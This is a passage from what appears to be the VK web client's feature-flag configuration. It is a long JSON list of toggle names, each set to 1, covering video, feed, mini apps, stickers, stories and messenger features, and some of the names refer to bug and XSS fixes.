fix_anonymous_reply":1,"fix_cyrillic_in_external_plain_urls":1,"fix_eco_plate_navigation":1,"fix_frame_transport_xss":1,"fix_jobs_link":1,"flush_async":1,"force_act_in_get_params":1,"force_check_vkvideo_full_hostname_domains":1,"force_pushes_resubscribe":1,"force_send_user_info":1,"games_catalog_spa_web_all_games_page":1,"games_catalog_spa_web_search":1,"games_send_track_visitor_activity":1,"global_variable_wrapper":1,"groups_donut_icons_redesigned":1,"hide_notifier_errors":1,"im_clocks_fix":1,"inline_attaches_icons":1,"langs_entrypoints_cache":1,"lazy_tq_init":1,"links_parsing_latin_domain_enabled":1,"log_changing_vk_env":1,"log_js_errors":1,"log_web_cur_module_desync":1,"loginvk_api_use_anonymous_token":1,"marusia_send_start_session":1,"marusia_web_music_stats":1,"messages_enable_vk_web_app_custom_message_processing":1,"messages_new_empty_dialog_screen":1,"messenger_make_away_link_useful":1,"mini_apps_bridge_stats_bridge_log_field":1,"mini_apps_check_allowed_scopes_no_validation":1,"mini_apps_fix_double_init_bridge":1,"mini_apps_global_search_mobx":1,"mini_apps_navgo_hash_fix":1,"mini_apps_navgo_hash_stats":1,"mini_apps_parse_webview_url_for_launch_ref":1,"mini_apps_save_hash_on_language_change":1,"mini_apps_sdk_together_several_modals":1,"mini_apps_send_session_uuid_bridge_events":1,"mini_apps_show_actions_fix":1,"mvk_disable_oauth_spa":1,"mvk_disable_web_view_spa":1,"mvk_fix_static_manager_race_condition":1,"mvk_keep_client_tab_id":1,"mvk_music_pwa":1,"mvk_navgo_xss_fix":1,"mvk_spa_disable_outdated_layout":1,"mvk_unused_skins_delete":1,"navigation_timespent_analytics":1,"new_hashtags_parser":1,"people_global_search_mobx":1,"podcast_episode_favorites_service_mobx_web":1,"posting_audio_restriction_audio_private_setting":1,"posting_move_publish_date_button":1,"posting_track_event_count":1,"prefetch_preload":1,"preload_spa_routes_statlog_ratio":1,"profile_enable_album_tabs":1,"profile_fix_bad_execute_response":1,"profile_unauth_prefetch_web_fix":1,"redesign_web_group_feature":1,"reports_miniapp":1,"reports_obscene-mode-miniapp":1,"search_all_clip_card_redesign_web_enabled":1,"search_clips_catalog_web_enabled":1,"search_games_catalog_enabled":1,"search_global_titles_redesign":1,"search_mini_apps_catalog_enabled":1,"search_tooltips_redesign_enabled":1,"send_idle_tab_stats":1,"send_user_info_on_localhost":1,"send_user_info_stats":1,"sentry_errors_fix":1,"spa_layout_web":1,"spa_layout_web_first_chunk":1,"ssg_projects_integration":1,"statshouse_logging_legacy_injector":1,"statshouse_logging_spa_show_error_boundary":1,"stickers.popup.vkcom":1,"stickers.ugc":1,"stickers_layer_vmoji_button":1,"strike_system_web_interface_access":1,"switch_all_album_photo_to_base_url":1,"test_folder_masks":1,"top_search_mobx_use_optimistic_preload_simple":1,"unique_adblock_users":1,"update_private_snippets_by_queue":1,"users_wasm_support":1,"video_added_videos_delete_rollout":1,"video_control_actions_for_editor_or_administrator_community":1,"video_fix_url_swich_in_video_modal":1,"video_fix_wide_clips_resize":1,"video_import_scrollbar":1,"video_live_legacy_product_card_analytics":1,"video_seo_author_clips_feed_canonical_alternate":1,"video_short_redirect_to_player":1,"vk_resource_timing_stats":1,"vkm_mvk_open_chat_link":1,"vkm_notifier_filter_undefined_ts":1,"vkm_widget_attaches":1,"vmoji.promo.avatar_suggestion.promo_counter":1,"vmoji_web2_show_share_box":1,"web2_widget_textlive":1,"web_allow_prev_unknown_module":1,"web_box_loader_refresh_coords_disabled_on_reused":1,"web_collect_lcp_element_resource_metrics":1,"web_motion_init":1,"web_perf_core_vitals":1,"web_preload_routes_on_hover":1,"web_spa_easter_eggs_force":1,"web_spa_loading_error":1,"web_spa_new_modals":1,"web_spa_notifications_force":1,"web_spa_redesign_default_loading_error":1,"web_spa_redesign_disabled_page":1,"web_spa_router_docs":1,"web_static_loading_initial_issues":1,"web_stats_send_beacon":1,"web_sw_server_routing":1,"web_tracer":1,"web_vitals_inp":1,"web_vitals_soft_navs":1,"web_vitals_v6":1,"web_vkapi_capture_async_stacktrace":1,"web_wait_core_spa_legacy":1,"webinf_change_queue_analytics":1,"webinf_check_spa_legacy_nav_layer_w":1,"webinf_lost_staging_cookie_guard":1,"webinf_static_poll_loader_nav":1,"spa_apps_api_service":1,"ads_legacy_routes":1,"frontend.video_web_spa_musical_page":1,"web_spa_for_kids_page":1,"create_live_modal_layer":1,"new_stickers_catalog":1,"new_gifts_catalog":1,"feed_replace_emoji_with_images":1,"stickers_bot_link":1,"stickers_money_transfer_suggestions":1,"mini_apps_web_call_api_form_data":1,"vkui_account_common_verification_mark":1,"stickers_catalog_reload_after_buy":1,"attachments_primary_mode_web_feature":1,"post_context_menu_web":1,"microlandings_marketing_blocks":1,"vkm_reforged_in_vkcom":1,"frontend.vkm_reforged_in_vkcom":1,"vkm_reforged_community_in_vkcom":1,"frontend.vkm_reforged_in_vkcom_community":1,"frontend.vkm_spa_backend_in_vkcom_community":1,"community_authors_onboarding":1,"video_disable_restriction_action_for_moderator":1,"video_community_cover_crop_fix":1,"video_fix_authors_loading":1,"new_sticker_picker":1,"rlottie":1,"stickers_keywords_idb_cache":1,"dynamic_import_new_sticker_picker_module":1,"new_stickers_modal":1,"video_remove_video_add_acts":1,"video_vars_module_fix":1,"video_fix_restriction_click":1,"video_fix_chat_button_interactive_video":1,"video_add_group_album_preselect_playlists":1,"video_app_additional_resources_loading":1,"video_fix_ability_to_add_private_video_to_public_playlist":1,"video_recom_tech_toast_fix":1,"video_fix_return_subscription_page_reload":1,"video_community_anonymous_buttons_bugfix":1,"video_fix_stuck_embeddeds_after_resize":1,"sentry_ce_not_defined_error_fix":1,"video_upload_fix_donut_xss":1,"video_fix_missing_analitycs_prop_horizontal_scroll_component":1,"feed_coowners_list_modal_subscribe_button":1,"fix_blocks_forcing_for_auto_test":1,"bugs_redesign_bugreport_page":1,"big_stickers_in_messenger":1,"video_player_track_onestat_errors":1,"video_community_actions_on_create":1,"video_user_dashboard_links":1,"mini_apps_ads_banner_redesign_v3":1,"mini_apps_ads_interstitial_multi":1,"devadmin_splash_screen_go_uploader":1,"vkvideo_nav_stats":1,"video_hide_share_tabs":1,"profile_age_mark":1,"feed_viewport_dom_post":1,"video_seo_short_video_page_title":1,"short_video_export_modal":1,"video_show_set_module_web":1,"video_fix_left_menu_effector":1,"video_rename_header_author_account":1,"video_clips_deleted_clip":1,"feed_post_action_button_with_underline":1,"feed_user_rec_with_hide_block_web":1,"stickers_fix_keywords_cache":1,"feed_ad_posts_redesign":1,"add_pack_to_wishlist_vkcom":1,"movies_and_serials_redesign":1,"audio_upload_full_screen_banner_images_through_go_uploader":1,"audio_upload_full_screen_banner_csv_through_go_uploader":1,"new_gift_modal_in_catalog_vkcom":1,"new_gift_modal_vkcom":1,"new_sticker_gift_modal_vkcom":1,"new_wishlist_toggle_endpoints_vkcom":1,"video_history_search_enabled_web":1,"static_updates_manager_in_sticker_picker":1,"video_deleted_video_error_while_processing_fix":1,"video_confirmation_modal_after_exiting_editor":1,"video_fragment_boundaries_input_fix":1,"hide_views_tvchannels":1,"video_legacy_edit_modal_add_publish_button":1,"gift_description_with_links_vkcom":1,"gift_modal_route_fix_vkcom":1,"frontend.web_statlogs_transport":1,"animated_gifts":1,"frontend.vkm_redirect_to_messenger_from_profile":1,"frontend.act_loading_legacy_modals":1,"frontend.adaptive_view_for_miniapp":1,"frontend.add_close_with_action_to_bridge_modals":1,"frontend.add_common_for_legacy":1,"frontend.add_photo_front_route":1,"frontend.add_pin_button_to_clips_rollout":1,"frontend.ads_post_create_single_wall":1,"frontend.analytics_playlist_widgets_fixes_enabled":1,"frontend.api_cache_enabled":1,"frontend.api_client_circuit_breaker":1,"frontend.api_deep_async_stack":1,"frontend.api_groups_join_disable_grouping":1,"frontend.apps_legacy_check_access_token":1,"frontend.apps_spa_exit_fullscreen_on_modals":1,"frontend.apps_spa_launch_requests_with_prefetch":1,"frontend.apps_spa_remove_init_in_effect":1,"frontend.apps_spa_show_placeholder_for_disabled":1,"frontend.apps_spa_use_apps_get_cache":1,"frontend.audio_ads_config_api":1,"frontend.audio_catalog_playable_links":1,"frontend.audio_mm_tracks_filters":1,"frontend.audio_page_disable_restricted_tracks":1,"frontend.audio_play_next_action":1,"frontend.audio_player_stats_web":1,"frontend.audio_player_update_audio_tuple_fix":1,"frontend.audio_uploader_enable_multiple_upload":1,"frontend.audio_video_note_icon_for_music_video":1,"frontend.audioplayer_mvk_pause_by_vpn":1,"frontend.auto_repost_post_to_story":1,"frontend.auto_repost_to_story_mvk":1,"frontend.batch_handle_errors":1,"frontend.bff_globals":1,"frontend.bff_wait_spa_root":1,"frontend.bff_web_feed":1,"frontend.bff_web_feed_sections":1,"frontend.bff_web_photos":1,"frontend.cabinet_edit_video_modal_not_saved_changes_fix":1,"frontend.cabinet_remove_period_from_caldendar":1,"frontend.cache_lazy_module":1,"frontend.call_bff_web":1,"frontend.call_spa_backend":1,"frontend.cart_bff_web":1,"frontend.channels_recomm_post_tooltip_trim":1,"frontend.checkout_bff_web":1,"frontend.clear_atol_settings":1,"frontend.clip_mvk_new_object_loader":1,"frontend.clips_autorepost_to_story_statlog":1,"frontend.clips_domains_sdk_recom":1,"frontend.clips_left_menu_prefetch":1,"frontend.clips_memory_leaks_fix":1,"frontend.clips_mvk_fix_pagination":1,"frontend.clips_owner_screen_name_spa_backend":1,"frontend.clips_player_mediascope_pixels":1,"frontend.clips_preload_first_segment":1,"frontend.clips_reuse_own_video_element":1,"frontend.clips_web_enable_spa_modal_compact":1,"frontend.clips_web_preload_recom_layer":1,"frontend.clips_web_spa_back":1,"frontend.clips_web_upload_thumb_mime_types":1,"frontend.collect_web_perf_resource_metrics":1,"frontend.com_create_item_form_spa":1,"frontend.com_donut_privacy_for_users_video_web":1,"frontend.com_message_for_dons_from_user_web":1,"frontend.com_new_menu":1,"frontend.com_vk_ru_links":1,"frontend.com_web_board_spa":1,"frontend.combine_ads_request":1,"frontend.community_creation_content_onboarding_enabled":1,"frontend.community_initineffect_step1":1,"frontend.community_initineffect_step2":1,"frontend.community_page_redirects_to_mvk":1,"frontend.community_primary_block_for_all":1,"frontend.community_primary_block_services_settings":1,"frontend.community_reviews_redirects_to_mvk":1,"frontend.community_reviews_web_bff":1,"frontend.community_settings_messages":1,"frontend.community_settings_web_bff":1,"frontend.create_root":1,"frontend.cta_promo_post":1,"frontend.dashboard_email_dialog_disable":1,"frontend.delete_clip_or_video_from_tabs":1,"frontend.disable_anonym_backoffice_getPasswordBoxType":1,"frontend.disable_common_covers_of_videos":1,"frontend.disable_get_embedded_url_grouping":1,"frontend.disable_open_video_editor_button_1sec":1,"frontend.disable_replace_legacy_api_client":1,"frontend.edit_clip_and_video_from_main_tab":1,"frontend.embed_ad_events":1,"frontend.enable_became_interactive_tracking":1,"frontend.feed_api_calls_optimization":1,"frontend.feed_audio_snippet":1,"frontend.feed_autocrop_fix":1,"frontend.feed_clip_open_anal":1,"frontend.feed_clips_block_keep_partner_on_load_more":1,"frontend.feed_clips_block_open_fullscreen_event":1,"frontend.feed_clips_block_preview":1,"frontend.feed_clips_ozon_block_mvk_enabled":1,"frontend.feed_clips_retention_block_mvk":1,"frontend.feed_clips_shops_block_mvk":1,"frontend.feed_device_info_volume":1,"frontend.feed_dynamic_disclaimer_height":1,"frontend.feed_dzen_article":1,"frontend.feed_emoji_detached_fix":1,"frontend.feed_error_in_end_enabled":1,"frontend.feed_fallback_default_locale":1,"frontend.feed_first_page_cache_compressing":1,"frontend.feed_fix_clip_stats":1,"frontend.feed_fix_clips_web_use_spa_modal":1,"frontend.feed_fix_text_selection":1,"frontend.feed_force_autoplay":1,"frontend.feed_freeze_items_ui":1,"frontend.feed_html_ads_enabled":1,"frontend.feed_idle_refresh":1,"frontend.feed_like_widget_init_in_effect":1,"frontend.feed_media_grid_map_on_render_enabled":1,"frontend.feed_mobile_redirect":1,"frontend.feed_mvk_post_link_no_appredir":1,"frontend.feed_parse_ftp_links":1,"frontend.feed_pixel_tracker_fetch":1,"frontend.feed_post_carousel_arrows_fix":1,"frontend.feed_post_carousel_arrows_platform_fix":1,"frontend.feed_post_ssr_link_cleaner":1,"frontend.feed_posting_add_product_carousel_fix":1,"frontend.feed_posting_best_friends_initial_selection_fix":1,"frontend.feed_posting_clear_post_raw_on_init":1,"frontend.feed_posting_drafts_sort_by_date":1,"frontend.feed_posting_erid_drafts_fix":1,"frontend.feed_posting_firefox_link_paste_fix":1,"frontend.feed_posting_media_grid_video_audio_fix":1,"frontend.feed_posting_mvk_missing_draft_fix":1,"frontend.feed_posting_mvk_video_repeated_attach_fix":1,"frontend.feed_posting_new_draft_api_analytics":1,"frontend.feed_posting_products_reset_fix":1,"frontend.feed_posting_repost_publish_fix":1,"frontend.feed_posting_skip_empty_publish_date":1,"frontend.feed_prevent_scroll_top":1,"frontend.feed_replaced_items_stats":1,"frontend.feed_request_state_aborted_enabled":1,"frontend.feed_search_ya_browser_check":1,"frontend.feed_session_perf":1,"frontend.feed_show_more_text_force_textclamp_block":1,"frontend.feed_spa_mvk":1,"frontend.feed_spa_old_cub_support":1,"frontend.feed_spa_posting_additional_link":1,"frontend.feed_spa_primary_podcast":1,"frontend.feed_spa_scroll_to_index":1,"frontend.feed_spa_single_wall_and_post":1,"frontend.feed_spa_web":1,"frontend.feed_static_poll_dynamic_interval":1,"frontend.feed_tags_coordinates_fix":1,"frontend.feed_ui_state_track_code":1,"frontend.feed_users_recom_static_type":1,"frontend.feed_wall_post_comments_prefilter":1,"frontend.feed_widgets_init_in_effect":1,"frontend.feed_without_cache":1,"frontend.firefox_deprecation_fixes":1,"frontend.fix_captcha_hitman_show":1,"frontend.fix_catalog_get_video_count_param":1,"frontend.fix_feed_audio_picker_music_48704":1,"frontend.fix_mvk_zoom_story_publisher":1,"frontend.fix_pagination_loader_enable":1,"frontend.fix_player_broken_analytics":1,"frontend.fix_playlists_privacy_modal":1,"frontend.fix_post_context_menu_report_option":1,"frontend.fix_query_web_to_mobile_redirect":1,"frontend.fix_redirect_to_video_upload_page":1,"frontend.fix_spa_web_feed_post_modal_reopen":1,"frontend.fix_times_codes_list_xss":1,"frontend.fix_uv_player_init_stats":1,"frontend.fix_uv_player_preview_title":1,"frontend.fix_vk_ru_default_host":1,"frontend.fixed_top_menu_link":1,"frontend.flood_stats_disabled":1,"frontend.friends_bff_web":1,"frontend.game_rewards_defer_catalog_refresh":1,"frontend.games_301_redirect_from_applications_genre":1,"frontend.games_302_redirect_mobile_bot_to_mvk":1,"frontend.games_catalog_bff_mvk":1,"frontend.games_catalog_bff_web":1,"frontend.games_catalog_new_headings":1,"frontend.games_catalog_tag_info_modal_close":1,"frontend.games_catalog_untruncate_lines_seo":1,"frontend.games_redirects_to_mvk":1,"frontend.games_search_ad_ref":1,"frontend.games_seo_tags_install_screen_web":1,"frontend.games_session_event_fix_original_trackcode":1,"frontend.games_similar_tags_block":1,"frontend.games_tags_genres_use_seo_description_block":1,"frontend.games_unified_titles":1,"frontend.games_use_fallback_trackcode_stats":1,"frontend.games_web_catalog_pagination_fix":1,"frontend.geo_banned_user_videos_access_fix":1,"frontend.geo_banned_user_videos_access_stub":1,"frontend.group_links_settings_spa_page":1,"frontend.group_main_page_stub":1,"frontend.group_videos_create_playlist_new":1,"frontend.group_web_auto_join_by_url":1,"frontend.groups_donut_in_tab_video":1,"frontend.groups_monetization_bff":1,"frontend.groups_spa_monetization_cashout":1,"frontend.hide_deleting_vklive_streams_in_catalog":1,"frontend.hide_statistic_button_in_lk":1,"frontend.hydrateroot_core_spa":1,"frontend.ignore_fsdk_legacy_css_files":1,"frontend.index_page_redirect":1,"frontend.initInEffect_create_page":1,"frontend.instant_order_box_flow_enabled":1,"frontend.invite_promo_menu_item_custom_enabled":1,"frontend.ios_mvk_video_hide_prompts":1,"frontend.is_enabled_uploading_loggers":1,"frontend.is_new_util_for_lockers":1,"frontend.is_one_shop_enabled":1,"frontend.is_spa_page_enabled":1,"frontend.launch_from_api_spa_early":1,"frontend.layers_screen_navgo":1,"frontend.legacy_feed_widgets_init_in_effect":1,"frontend.legacy_video_uploader_request_retry_policy":1,"frontend.live_catalog_onboarding":1,"frontend.live_enable_modals":1,"frontend.live_flow_modals_layer":1,"frontend.live_track_code":1,"frontend.load_projects_toggles":1,"frontend.login_redirect_to_root_instead_vkid_sdk":1,"frontend.login_url_remove_action":1,"frontend.main_feed_widgets_and_ads_init_in_effect":1,"frontend.market_catalog_bff_web":1,"frontend.market_item_bff_web":1,"frontend.market_orders_bff_web":1,"frontend.market_storefront_bff_web":1,"frontend.measure_module_navigation_stats_mvk":1,"frontend.migrate_messages_to_vk_ru":1,"frontend.mini_app_get_info_anonym_force_prod_api":1,"frontend.mini_apps_ads_cache_ttl":1,"frontend.mini_apps_ads_inter_multi_motion":1,"frontend.mini_apps_ads_inter_multi_single_request":1,"frontend.mini_apps_ads_sticky_motion":1,"frontend.mini_apps_ads_tech_stats":1,"frontend.mini_apps_anonymous_get_adv":1,"frontend.mini_apps_anonymous_launch":1,"frontend.mini_apps_enable_sdk_id":1,"frontend.mini_apps_fix_bookmakers_redirects":1,"frontend.mini_apps_fix_double_setting_app_config":1,"frontend.mini_apps_fix_location_service":1,"frontend.mini_apps_get_auth_token_modal_spa":1,"frontend.mini_apps_launches_dublicates_fix":1,"frontend.mini_apps_legacy_modal_outer_position_fix":1,"frontend.mini_apps_log_user_launch_flow":1,"frontend.mini_apps_mvk_payments_loop_fix":1,"frontend.mini_apps_playmachine_modals_container_close_fix":1,"frontend.mini_apps_prevent_flash_banner_game_init_sdk":1,"frontend.mini_apps_redirect_for_games":1,"frontend.mini_apps_sdk_my_tracker_integration":1,"frontend.mini_apps_slides_sheet_modal_spa":1,"frontend.mini_apps_spa_apification_step_dry_run":1,"frontend.mini_apps_spa_handler_set_location":1,"frontend.mini_apps_sync_set_location_logic":1,"frontend.mini_apps_vk_bridge_flood_control":1,"frontend.mobile_check_network_connection_wifi_allow":1,"frontend.mobile_scroll_lock_potision_fixed":1,"frontend.motion_ext_logger":1,"frontend.music_lyrics_modal_global_modals":1,"frontend.music_playlist_to_url":1,"frontend.music_subscription_cache":1,"frontend.music_videos_in_author_channel":1,"frontend.mvk_api_hash_disable_api":1,"frontend.mvk_clips_feed_ads_enabled":1,"frontend.mvk_delays_rlottie_warmup_until_final_lcp":1,"frontend.mvk_flatten_tab_bar_history":1,"frontend.mvk_force_open_avatar_without_story":1,"frontend.mvk_friends_birthdays_block":1,"frontend.mvk_history_back_fix":1,"frontend.mvk_index_full_modal_sign_through_app":1,"frontend.mvk_owners_main_tab":1,"frontend.mvk_posting_prevent_duplicate_submit":1,"frontend.mvk_profile_avatar_stories":1,"frontend.mvk_publish_story_one_step":1,"frontend.mvk_require_photo_utils_common_web":1,"frontend.mvk_server_driven_spa_layout":1,"frontend.mvk_spa_404":1,"frontend.mvk_spa_feed_open_photo_fix":1,"frontend.mvk_spa_layout_release":1,"frontend.mvk_spa_stories_viewer":1,"frontend.mvk_stories_creator_hide_snack_on_action_click":1,"frontend.mvk_stories_narratives_editor_redesign":1,"frontend.mvk_stories_search_block_spa":1,"frontend.mvk_story_long_screen_footer_bottom":1,"frontend.mvk_story_viewer_open_post_in_same_tab":1,"frontend.mvkvideo_snackbar_tabbar_safe_area":1,"frontend.narratives_handle_deleting":1,"frontend.nav_go_to_bugtracker_with_slash":1,"frontend.new_overlay_player_v3":1,"frontend.new_playlist_snackbar_opening_fix":1,"frontend.new_playlists_badges":1,"frontend.new_preview_player":1,"frontend.no_check_file_type_by_url_image_loading":1,"frontend.notification_story_id_web":1,"frontend.notifications_bff_web":1,"frontend.notifier_use_location_assign":1,"frontend.omit_ref_param_in_games_catalog":1,"frontend.perfomance_stats_in_games":1,"frontend.performance_stats_core_plugin":1,"frontend.performance_stats_core_plugin_statlogs":1,"frontend.performance_stats_product_plugin":1,"frontend.photos_fix_open_slash_symbol":1,"frontend.playlist_thumb_in_video_uploader_fix":1,"frontend.post_date_views_floor_rounding_COM-28400":1,"frontend.post_widget_init_in_effect":1,"frontend.premium_business_banner_web":1,"frontend.prevent_clip_creation_when_video_is_processing":1,"frontend.preview_videoplayer":1,"frontend.prioritize_linked_to_playlist_marks_over_direct_url":1,"frontend.products_import_v2":1,"frontend.profile_mvk_donut_banner":1,"frontend.profile_redirects_to_mvk":1,"frontend.profile_snowballs":1,"frontend.profile_status_audio_broadcasts_api":1,"frontend.profile_verification_entry":1,"frontend.profile_wall_story_outline_on_publish":1,"frontend.profile_web_main_tab":1,"frontend.profile_web_ssr_comments_req":1,"frontend.pushes_desktop_blocked_hint":1,"frontend.pushes_skip_subscribe_without_hash":1,"frontend.pushes_subscribe_dedupe":1,"frontend.pushes_subscribe_fail_stats":1,"frontend.pushes_subscribe_retry_limit":1,"frontend.redesign_sections_c":1,"frontend.remove_video_subtitles_from_api":1,"frontend.replace_web_with_web_legacy":1,"frontend.report_foreign_api_version":1,"frontend.resolve_screen_name_in_show_wiki":1,"frontend.same_deeplink_disable":1,"frontend.sccm_disable_market_settings":1,"frontend.scroll_to_comment":1,"frontend.search_preview_player_enabled":1,"frontend.seasons_in_playlist_select_enabled":1,"frontend.secondary_feeds_widget_init_in_effect":1,"frontend.send_navigation_stats_from_model":1,"frontend.services_storefront_bff_web":1,"frontend.services_storefront_redirects_to_mvk":1,"frontend.skip_route_change_for_seo_bots":1,"frontend.snackbar__xss_fix":1,"frontend.soccom_add_error_logs_for_market_and_attachments":1,"frontend.soccom_disable_grouping_tag_add_posting":1,"frontend.soccom_post_cta_transition_to_market_mvk":1,"frontend.spa_app_page_redirects_to_mvk_ssr":1,"frontend.spa_apps_api_service":1,"frontend.spa_apps_service_container_scope":1,"frontend.spa_article_page_bff_web":1,"frontend.spa_article_page_mvk":1,"frontend.spa_article_page_web":1,"frontend.spa_bridge_handler_add_to_community":1,"frontend.spa_bridge_handler_call_get_status":1,"frontend.spa_bridge_handler_call_start":1,"frontend.spa_bridge_handler_close_app":1,"frontend.spa_bridge_handler_close_app_without_status":1,"frontend.spa_bridge_handler_get_friends":1,"frontend.spa_bridge_handler_open_app":1,"frontend.spa_bridge_handler_open_pay_form":1,"frontend.spa_bridge_handler_recommend":1,"frontend.spa_embed_disable_get_embed_prefetch":1,"frontend.spa_embed_fetch_retries":1,"frontend.spa_feed_ads_register_event":1,"frontend.spa_feed_video_player":1,"frontend.spa_group_widget_block":1,"frontend.spa_mini_apps_config_fix":1,"frontend.spa_mini_apps_get_url_fix":1,"frontend.spa_music_playlist":1,"frontend.spa_recommended_game_fix_track_code":1,"frontend.spa_stories_viewer_log_vk_video":1,"frontend.speculative_predict":1,"frontend.sport_redirect_webview":1,"frontend.static_manager_dynamic_imports":1,"frontend.stats_button_from_clip":1,"frontend.stories_ads_mvk":1,"frontend.stories_creator_back_close":1,"frontend.stories_creator_external_resources_via_api":1,"frontend.stories_creator_mention_mvk":1,"frontend.stories_new_block_feed_mvk":1,"frontend.stories_publisher_safe_zone_mvk":1,"frontend.stories_publisher_zoom_mvk":1,"frontend.stories_storybox_mvk":1,"frontend.stories_template_mvk":1,"frontend.stories_template_web":1,"frontend.stories_viewer_ad_pack_pause_fix":1,"frontend.stories_viewer_calculate_data_when_loaded":1,"frontend.stories_viewer_close_external_modal_on_open_story":1,"frontend.stories_viewer_compact_mvk":1,"frontend.stories_viewer_detailed_feedback_animation_mvk":1,"frontend.stories_viewer_detailed_feedback_animation_web":1,"frontend.stories_viewer_discover_fix":1,"frontend.stories_viewer_fix_lives_vk_video_player":1,"frontend.stories_viewer_focus_active_card_mvk":1,"frontend.stories_viewer_focus_active_card_web":1,"frontend.stories_viewer_footer_defects_fix":1,"frontend.stories_viewer_offline_fix_footer":1,"frontend.stories_viewer_open_place_in_new_tab":1,"frontend.stories_viewer_reactions_animated_always":1,"frontend.stories_viewer_reactions_mvk":1,"frontend.stories_viewer_reactions_web":1,"frontend.stories_viewer_spa_service_web":1,"frontend.stories_viewer_statlog_enabled":1,"frontend.support_mvk_service_booking_layer_redirect":1,"frontend.third_level_domain_apps":1,"frontend.throw_on_playerv3_init":1,"frontend.transition_from_legacy_to_spa":1,"frontend.unauthorized_modal_on_post_actions":1,"frontend.use_bff_webtoken":1,"frontend.use_get_from_album_in_profile_video":1,"frontend.use_new_playlist_create_modal":1,"frontend.use_old_ads_params_in_uv_player":1,"frontend.use_reserve_stats_url":1,"frontend.user_rec_hide_event_track_code":1,"frontend.vboard_mobile_calendar":1,"frontend.vboard_reduce_numbers_in_metrics":1,"frontend.video_access_key_fix":1,"frontend.video_actions_fix_in_authors_page_search":1,"frontend.video_add_subscription_service_actualization":1,"frontend.video_anon_auth_redirect_fix":1,"frontend.video_attach_video_to_clip":1,"frontend.video_attach_video_to_clip_onboarding":1,"frontend.video_auth_change_redirect_url":1,"frontend.video_back_button_from_videoeditor_fix":1,"frontend.video_cabinet_change_url_matcher":1,"frontend.video_cabinet_fix_scroll_data_list_modal":1,"frontend.video_card_add_only_to_personal_playlists":1,"frontend.video_cards_click_logs":1,"frontend.video_catalog_add_new_owner_provider_logic":1,"frontend.video_catalog_sequential_merge_blocks":1,"frontend.video_change_logout_url_encoding":1,"frontend.video_channel_fix_navigation":1,"frontend.video_channels_list_set_button_redesign":1,"frontend.video_clip_notify_redirect":1,"frontend.video_clips_catch_trackccode":1,"frontend.video_close_modal_for_unauthorized":1,"frontend.video_comments_sort_fix":1,"frontend.video_correct_privacy_options_for_upload_by_subscriber":1,"frontend.video_dashboard_fetch_moder_groups_mobile":1,"frontend.video_dashboard_force_spa_mini_apps":1,"frontend.video_dashboard_last_publication":1,"frontend.video_dashboard_multiline_column_tooltip":1,"frontend.video_dashboard_partner_program":1,"frontend.video_dashboard_queue_reconnect_with_retries":1,"frontend.video_dashboard_settings_redesign":1,"frontend.video_dashboard_watch_time_redesign":1,"frontend.video_description_xss":1,"frontend.video_disable_init_auth_from_reports":1,"frontend.video_donut_badges":1,"frontend.video_donut_watch_later_disable":1,"frontend.video_embed_disable_internal_endscreen":1,"frontend.video_fix_anonym_token":1,"frontend.video_fix_feed_ref":1,"frontend.video_fix_open_video_in_new_tab":1,"frontend.video_fix_save_track_code_for_subdomain":1,"frontend.video_fix_useless_encoding_endpoint_polling":1,"frontend.video_get_by_ids_spa_video_page":1,"frontend.video_get_web_token_statlog":1,"frontend.video_group_album_infinite_loader":1,"frontend.video_hide_playlist_id":1,"frontend.video_hide_video_card_controls_if_user_unauthorized":1,"frontend.video_hint_audio_track":1,"frontend.video_inline_legacy_height_bugfix":1,"frontend.video_is_linked_playlist_enabled":1,"frontend.video_link_created_playlist":1,"frontend.video_live_embed_logo_fix":1,"frontend.video_live_embed_time_fix":1,"frontend.video_live_share_embed_modal_fix":1,"frontend.video_messenger_preview_selector_fix":1,"frontend.video_mobile_clips_and_notifications_no_timeout":1,"frontend.video_mobile_spa_playlist_no_timeout":1,"frontend.video_mobile_spa_video_watch_no_timeout":1,"frontend.video_mobile_use_can_remove_from_recommendations":1,"frontend.video_mobx_driven_privacy_block":1,"frontend.video_move_video_upload_file_input_modal_to_workspace":1,"frontend.video_multiupload_clip_scheduled":1,"frontend.video_music_card_owners_fix":1,"frontend.video_mvk_fix_back_to_my_subsection":1,"frontend.video_mvk_pwa_sport_same_origin":1,"frontend.video_mvk_tv_landing_redirect":1,"frontend.video_new_embed_share_modal":1,"frontend.video_onbeforeunload_alert_for_uploading_video":1,"frontend.video_ord_mini_app_vkvideo_vk_fix":1,"frontend.video_ord_show_wiki_fix":1,"frontend.video_page_editing_on_vkcom_url_fix":1,"frontend.video_picker_market_item_create":1,"frontend.video_pinned_videos_split_rollout":1,"frontend.video_player_disable_feed_view_history":1,"frontend.video_player_fix_mute_autoplay_stats":1,"frontend.video_player_force_autoplay_next_if_not_set":1,"frontend.video_player_overlay_reactions":1,"frontend.video_player_track_onestat_errors":1,"frontend.video_player_uv_stats_token":1,"frontend.video_privacy_after_generating_fix":1,"frontend.video_redisign_thumb_chooser":1,"frontend.video_refactored_report_modal":1,"frontend.video_registration_logs_anon":1,"frontend.video_render_sticker_comments":1,"frontend.video_replace_video_authors_landing_url":1,"frontend.video_report_remove_duplicate_request":1,"frontend.video_search_direct_url_fix":1,"frontend.video_search_movie_in_suggester":1,"frontend.video_send_sticker_comments":1,"frontend.video_series_bulk_edit_enabled":1,"frontend.video_share_modal_max_messenger":1,"frontend.video_share_modal_ui_fixes":1,"frontend.video_show_autoplaynext":1,"frontend.video_spa_history_preview_player":1,"frontend.video_thumb_upload_for_interactive_fix":1,"frontend.video_upload_and_edit_spa_mobx_rollout":1,"frontend.video_uploader_default_subtitles_bug":1,"frontend.video_uploader_empty_subtitles_title_fix":1,"frontend.video_uploader_redirect_fix":1,"frontend.video_uploader_snackbar_fix":1,"frontend.video_users_get_prefetch_fields_change":1,"frontend.video_video_page_comments_analytics":1,"frontend.video_web_main_page_tracing":1,"frontend.video_web_new_mobile_redirects":1,"frontend.video_web_new_movies_redirects":1,"frontend.video_web_spa_cybersport_page_no_timeout":1,"frontend.video_web_spa_liked_no_timeout":1,"frontend.video_web_spa_my_communities_no_timeout":1,"frontend.video_web_spa_trends_no_timeout":1,"frontend.video_web_spa_tvshow_page_no_timeout":1,"frontend.video_web_tv_login_by_code":1,"frontend.vk_web_app_add_to_community_success_modal_hidden_param":1,"frontend.vkcom_video_card_view_log":1,"frontend.vkconnect_profile_menu_ad_banner_enabled":1,"frontend.vkid_email_actualization_banner":1,"frontend.vkm_batch_to_single":1,"frontend.vkm_bff_web_redirect":1,"frontend.vkm_calls_imports_removal":1,"frontend.vkm_channels_in_all_folder_mvk":1,"frontend.vkm_donut_download_block":1,"frontend.vkm_fast